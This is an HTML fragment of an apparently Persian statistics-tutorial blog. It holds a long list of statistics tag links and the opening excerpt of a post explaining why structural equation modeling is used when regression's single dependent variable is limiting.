href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">سنجش فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%88%d8%b1%d8%aa-%d9%83%d8%b1%d8%af%d9%86-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87%d8%a7/" rel="tag">سورت كردن متغيرها</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%8a-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">سي دانت</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%d9%83%d9%81%d8%a7%d9%8a%d8%aa-%d9%83%d9%8a%d8%b2%d8%b1-%d9%85%d9%8a%d8%b1-%d8%a7%d9%88%d9%84%d9%83%d9%8a%d9%86/" rel="tag">شاخص كفايت كيزر-مير-اولكين</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2/" rel="tag">شاخص گرايش به مركز</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">شاخصهاي پيوند اسمي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">شاخصهاي پيوند ترتيبي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a-%d8%a7%d8%b3%d9%85%d9%8a-%d9%88-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">شاخصهاي پيوند تركيبي اسمي و فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d8%b4%d9%83%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" rel="tag">شاخصهاي شكل توزيع</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%af%da%af%d9%8a/" rel="tag">شاخصهاي گرايش به پراكندگي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d9%83%d8%b3%d8%aa%d9%86-%d9%81%d8%a7%d9%8a%d9%84/" rel="tag">شكستن فايل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%a2%d9%84%d9%81%d8%a7%d9%8a-%da%a9%d8%b1%d9%88%d9%86%d8%a8%d8%a7%d8%ae/" rel="tag">ضريب آلفاي کرونباخ</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1/" rel="tag">ضريب تاثير</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%aa%d8%af%d8%a7%d8%b1%d8%af-%d9%86%d8%b4%d8%af%d9%87/" rel="tag">ضريب تاثير استانتدارد نشده</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاو بي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%d8%b3%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاوي سي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%da%af%d9%88%d8%af%d9%85%d9%86-%d9%88-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">ضريب تاوي گودمن و كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86/" rel="tag">ضريب تعيين</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%be%da%98%d8%af%d9%88/" rel="tag">ضريب تعيين پژدو</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d9%83%d8%b3-%d9%88-%d9%86%d9%84/" rel="tag">ضريب تعيين كاكس و نل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%85%d9%83-%d9%86%d8%a7%d8%af%d9%86/" rel="tag">ضريب تعيين مك نادن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%86%d9%8a%d8%ac%d9%84-%d9%83%d8%b1%d9%83/" rel="tag">ضريب تعيين نيجل كرك</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d9%88%d8%a7%d9%81%d9%82/" rel="tag">ضريب توافق</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%af%d9%8a-%d8%b3%d8%a7%d9%85%d8%b1%d8%b2/" rel="tag">ضريب دي سامرز</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">ضريب رگرسيوني استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a/" rel="tag">ضريب في</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%83%d9%8a%d9%88-%d9%8a%d9%88%d9%84/" rel="tag">ضريب كيو يول</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%da%af%d8%a7%d9%85%d8%a7/" rel="tag">ضريب گاما</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%84%d8%a7%d9%86%d8%af%d8%a7/" rel="tag">ضريب لاندا</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%86%d8%a7%d9%8a%d9%82%d9%8a%d9%86%d9%8a/" rel="tag">ضريب نايقيني</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ضريب همبستگي</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">ضريب همبستگي اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">ضريب همبستگي پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%88%d9%8a-%d9%83%d8%b1%d8%a7%d9%85%d8%b1/" rel="tag">ضريب وي كرامر</a>,<a href="https://spss-pls.com/tag/%d8%b7%d8%b1%d8%ad-%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d8%b4%d8%a7%d8%aa/" rel="tag">طرح آزمايشات</a>,<a href="https://spss-pls.com/tag/%d8%b9%d8%a7%d9%85%d9%84-%d8%aa%d9%88%d8%b1%d9%85-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">عامل تورم واريانس</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%ae%d8%a7%d9%84%d9%81-%d8%b5%d9%81%d8%b1/" rel="tag">فرض خالف صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%b5%d9%81%d8%b1/" rel="tag">فرض صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d9%8a%d9%83/" rel="tag">فرض يك</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d9%87%d8%aa/" rel="tag">فرضيه بدون جهت</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%ac%d9%87%d8%aa-%d8%af%d8%a7%d8%b1/" rel="tag">فرضيه جهت دار</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">فرضيه رابطه اي</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%b9%d9%84%d9%8a/" rel="tag">فرضيه علي</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-4/" rel="tag">فصل 4</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">فصل چهار پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%83%d8%a7%d9%be%d8%a7/" rel="tag">كاپا</a>,<a href="https://spss-pls.com/tag/%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84/" rel="tag">گابريل</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d8%aa%d8%b1%d9%8a%d8%b3-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ماتريس همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d9%87%d9%8a%d8%aa-%d8%a7%d8%b9%d8%af%d8%a7%d8%af/" rel="tag">ماهيت اعداد</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">متغير</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1-%d9%83%d9%88%d9%88%d8%b1%d9%8a%d8%aa/" rel="tag">متغير كووريت</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">مشاوره آماري</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">مشاوره آماري پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">مشاوره آماري مقالات</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%ba%d9%8a%d8%b1-%d8%aa%d8%b5%d9%86%d8%b9%d9%8a/" rel="tag">مغير تصنعي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">مفهوم فرضيه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d8%ba%d8%a7%d9%8a%d8%a8/" rel="tag">مقادير غايب</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%da%af%d9%85%d8%b4%d8%af%d9%87/" rel="tag">مقادير گمشده</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%86%d8%a7%d9%85%d8%b9%d9%84%d9%88%d9%85/" rel="tag">مقادير نامعلوم</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%88%d9%8a%da%98%d9%87/" rel="tag">مقادير ويژه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">مقياس اسمي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">مقياس ترتيبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">مقياس فاصله اي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">مقياس نسبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">مك نمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83%d9%85%d8%a7%d8%b1/" rel="tag">مكمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86/" rel="tag">ميانگين</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%b3%d9%8a%d9%86%da%af/" rel="tag">ميسينگ</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d9%87%d8%a7/" rel="tag">نحوه تركيب كلاسترها</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d8%a7%d9%8a%d9%85%d9%88%d8%b3/" rel="tag">نحوه نصب ايموس</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%84%d9%8a%d8%b2%d8%b1%d9%84/" rel="tag">نحوه نصب ليزرل</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/" rel="tag">نحوه نصب نرم افزار spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%88%d8%b1%d9%88%d8%af-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%a8%d9%87-spss/" rel="tag">نحوه ورود داده ها به spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نرم افزارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b3%d8%a8%d8%aa-%d8%a8%d8%ae%d8%aa-%d9%87%d8%a7/" rel="tag">نسبت بخت ها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-ppplot/" rel="tag">نمودار ppplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a7%d8%ad%d8%aa%d9%85%d8%a7%d9%84-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">نمودار احتمال نرمال</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7-%d9%88-%d9%be%d8%a7%d9%8a%d9%8a%d9%86-%d8%a8%d8%b3%d8%aa%d9%87/" rel="tag">نمودار بالا و پايين بسته</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%b4/" rel="tag">نمودار پراكنش</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار جعبه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d8%b1%d9%83-%da%86%d8%a7%d8%b1%d9%83/" rel="tag">نمودار چارك-چارك</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ae%d8%b7%d9%8a/" rel="tag">نمودار خطي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%af%d8%a7%d9%8a%d8%b1%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار دايره اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a/" rel="tag">نمودار ستوني</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%ae%d8%b7%d8%a7/" rel="tag">نمودار ستوني خطا</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%d9%8a/" rel="tag">نمودار ستوني سه بعدي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">نمودار مسير</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d8%a7%d8%ad%d9%8a%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار ناحيه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d9%82%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار نقطه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d8%b1%d9%85-%d8%ac%d9%85%d8%b9%d9%8a%d8%aa%d9%8a/" rel="tag">نمودار هرم جمعيتي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d9%8a%d8%b3%d8%aa%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">نمودار هيستوگرام</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1qqplot/" rel="tag">نمودارqqplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7/" rel="tag">نمودارها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمودارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمونه آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%88%d8%b9-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a/" rel="tag">نوع اندازه گيري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي پارامتري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">همبستگي تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">واريانس</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%ae%d8%b7%d8%a7/" rel="tag">واريانس خطا</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%88%d9%8a%da%98%d9%87/" rel="tag">واريانس ويژه</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d9%84%d8%b1-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">والر دانكن</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%b2%d9%86-%d8%af%d8%a7%d8%af%d9%86-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">وزن دادن پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%af%d8%b1-%d8%a7%d8%b3-%d9%be%d9%8a-%d8%a7%d8%b3-%d8%a7%d8%b3/" rel="tag">ويرايش داده ها در اس پي اس اس</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1/" rel="tag">ويرايش نمودار</a></span>
			    			</div>
		    			    </footer><!-- .entry-meta -->			
	</div><!--.post-content-wrap-->
	
    </div><!--.row-->
</article><!-- #post-## -->
		
		    

<article id="post-284" class="post-284 post type-post status-publish format-standard has-post-thumbnail hentry category-training-issues tag-v tag-39 tag-amos tag-ci-nhka tag-dd tag-eqs tag-glmrm- tag-hsdvlk tag-lah tag-lisrel tag-pls tag-post-hoc tag-spss tag-spss-pls-com tag-sse tag-sst tag-twg-4 tag-vi-hlhvd tag-vif tag-650 tag-553 tag-649 tag-556 tag--kmo tag--ks tag--kw tag--manova tag--t- tag--unianova tag-537 tag-543 tag-594 tag-549 tag-535 tag-642 tag-648 tag-615 tag-541 tag-577 tag-614 tag---posthoc tag-508 tag-550 tag-647 tag-578 tag-552 tag-613 tag-509 tag-562 tag-563 tag-645 tag-597 tag-643 tag-644 tag-568 tag-576 tag-554 tag-572 tag-573 tag-557 tag-575 tag-596 tag-659 tag-616 tag-542 tag-566 tag-558 tag-564 tag-571 tag-548 tag-569 tag-551 tag-646 tag-533 tag-565 tag-561 tag-560 tag-570 tag-559 tag-150 tag-536 tag-523 tag-151 tag-473 tag-472 tag-154 tag-153 tag-463 tag-126 tag-595 tag-522 tag-166 tag-453 tag-546 tag-502 tag-193 tag-581 tag-156 tag-480 tag-165 tag-163 tag-164 tag-128 tag-130 tag-639 tag-121 tag------4 tag-----4- tag-446 tag-481 tag-587 tag-588 tag-583 tag-134 tag-584 tag-582 tag-585 tag-586 tag-539 tag-123 tag-589 tag-545 tag-445 tag-515 tag-512 tag-513 tag-514 tag-638 tag-148 tag-654 tag-146 tag-149 tag-655 tag-447 tag-482 tag-475 tag-656 tag----hdhdd tag-598 tag-600 tag-599 tag-474 tag-653 tag-510 tag-672 tag-147 tag-640 tag-471 tag-140 tag-667 tag-142 tag-141 tag-136 tag-137 tag-135 tag-666 tag-669 tag-665 tag-138 tag-580 tag-579 tag-139 tag-664 tag---s tag-670 tag-155 tag-603 tag-601 tag-607 tag-604 tag-531 tag-532 tag-608 tag-530 tag-609 tag-602 tag-611 tag-610 tag-528 tag-606 tag-529 tag-516 tag-517 tag-612 tag-629 tag-449 tag-511 tag-500 tag-498 tag-499 tag-497 tag-527 tag-469 tag-657 tag-592 tag-477 tag-524 tag-525 tag-526 tag-479 tag-478 tag-470 tag-157 tag-633 tag-635 tag-626 tag-627 tag-622 tag-143 tag-660 tag-661 tag-663 tag-662 tag-618 tag-625 tag-634 tag-617 tag-619 tag-624 tag-621 tag-623 tag-124 tag-127 tag-129 tag-620 tag-152 tag-637 tag-505 tag-503 tag-504 tag-507 tag-506 tag-334 tag-680 tag-106 tag-158 tag-628 tag-673 tag-651 tag-605 tag-452 tag-450 tag-658 tag-122 tag-162 tag-161 tag-677 tag-679 tag-632 tag-501 tag-465 tag-464 tag-466 tag-674 tag-454 tag-455 tag-456 tag-457 tag-631 tag-567 tag-145 tag-467 tag-671 tag-460 tag-459 tag-----spss tag------spss tag-167 tag-678 tag-93 tag-630 tag--ppplot tag-518 tag-488 tag-492 tag-489 tag-520 tag-485 tag-487 tag-483 tag-490 tag-484 tag-641 tag-486 tag-493 tag-491 tag-494 tag-qqplot tag-476 tag-496 tag-448 tag-451 tag-125 tag-133 tag-131 tag-132 tag-144 tag-590 tag-591 tag-652 tag-468 tag-462 tag-495">
    
    <div class="row">
	<div class="post-meta-info col-sm-12 col-md-2">
	    	    <div class="entry-meta">
		<time class="entry-time updated" itemprop="datePublished" datetime="2016-07-12T10:34:39+00:00">جولای<strong>12</strong></time>
		<span class="comments_count clearfix entry-comments-link"><span>دیدگاه‌ها <span class="screen-reader-text"> برای چرا مدل معادلات ساختاری؟</span> بسته هستند</span></span>
	    </div><!-- .entry-meta -->
	    	</div><!--.post-meta-info-->
	
	<div class="post-content-wrap col-sm-12 col-md-10">
	    <header class="page-header">
		<h1 class="entry-title"><a href="https://spss-pls.com/%da%86%d8%b1%d8%a7-%d9%85%d8%af%d9%84-%d9%85%d8%b9%d8%a7%d8%af%d9%84%d8%a7%d8%aa-%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1%db%8c%d8%9f/" rel="bookmark">چرا مدل معادلات ساختاری؟</a></h1>
		<span class="entry-author">
		    ارسال شده از		    <span class="author vcard entry-author-link">
			<a href="https://spss-pls.com/author/spss-pls/" title="ارسال شده توسط spss-pls" rel="author">spss-pls</a>		    </span>
		</span>
	    </header><!-- .entry-header -->
    
		    <div class="entry-summary">
		<p>تا کنون به احتمال زیاد برای بررسی تاثیر یک یا چند متغیر روی یک متغیر دیگر از تحلیل رگرسیون (Regression analysis) استفاده می کردید. اما همانطور که می دانید در هر باراجرای تحلیل رگرسیون تنها می توانید یک متغیر وابسته ( Dependent variable ) داشته باشید.ضمناً زمانی میتوانید از تحلیل رگرسیون استفاده کنید که هر [&hellip;]</p>
		<a class="read-more" href="https://spss-pls.com/%da%86%d8%b1%d8%a7-%d9%85%d8%af%d9%84-%d9%85%d8%b9%d8%a7%d8%af%d9%84%d8%a7%d8%aa-%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1%db%8c%d8%9f/">ادامه مطلب &larr;</a>
	    </div><!-- .entry-summary -->
	    
	    
	    <footer class="footer-meta">
				
		    		    		    
		    			<div class="cat-tag-meta-wrap">
			    				<span class="cats-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/category/training-issues/" rel="category tag">مباحث آموزشي</a></span>
